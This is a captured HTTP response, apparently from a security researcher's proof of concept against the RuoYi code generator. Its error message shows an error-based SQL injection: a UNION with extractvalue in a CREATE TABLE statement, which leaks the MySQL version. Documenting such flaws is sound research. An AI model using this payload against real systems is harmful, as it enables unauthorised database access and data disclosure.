 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 09 Mar 2024 03:49:47 GMT
4 Connection: close
5 Content-Length: 770
6
7 {
"msg":
"创建表结构异常[\r\n### Error updating database.  Cause: java.sql.SQLException: XP
ATH syntax error: '~8.0.19~'\r\n### The error may exist in file [C:\\Users\\pow1e
\\Desktop\\RuoYi\\ruoyi-generator\\target\\classes\\mapper\\generator\\GenTableMa
pper.xml]\r\n### The error may involve defaultParameterMap\r\n### The error occur
red while setting parameters\r\n### SQL: CREATE TABLE ss1 AS SELECT * FROM sys_jo
b WHERE 1 = 1 UNION /**/ SELECT extractvalue(1, concat(0x7e, (   SELECT version()
  ), 0x7e));\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~8.0.19~'\
n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax
 error: '~8.0.19~'; nested exception is java.sql.SQLException: XPATH syntax error
: '~8.0.19~']",
"code":500
}